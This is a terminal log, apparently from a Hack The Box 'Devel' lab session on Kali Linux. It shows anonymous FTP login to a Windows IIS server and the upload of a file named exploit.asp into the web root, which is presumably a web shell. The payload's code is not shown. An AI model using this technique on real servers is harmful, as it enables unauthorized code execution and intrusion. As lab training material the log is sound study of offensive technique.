 ┌──(kali㉿kali)-[~/htb/Devel]
└─$ ftp 10.129.164.33
Connected to 10.129.164.33.
220 Microsoft FTP Service
Name (10.129.164.33:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
229 Entering Extended Passive Mode (|||49157|)
125 Data connection already open; Transfer starting.
03-18-17  02:06AM       <DIR>          aspnet_client
03-17-17  05:37PM                  689 iisstart.htm
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
ftp> put exploit.asp
local: exploit.asp remote: exploit.asp
229 Entering Extended Passive Mode (|||49158|)
125 Data connection already open; Transfer starting.
100% |***********************************************************************************************************************************************************************************************| 38509      371.61 KiB/s    --:-- ETA
226 Transfer complete.
38509 bytes sent in 00:00 (242.00 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||49159|)
125 Data connection already open; Transfer starting.
03-18-17  02:06AM       <DIR>          aspnet_client
07-31-23  03:11PM                38509 exploit.asp
03-17-17  05:37PM                  689 iisstart.htm
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
ftp>
KALI LINUX
"the quieter you become, the more you are able to hear"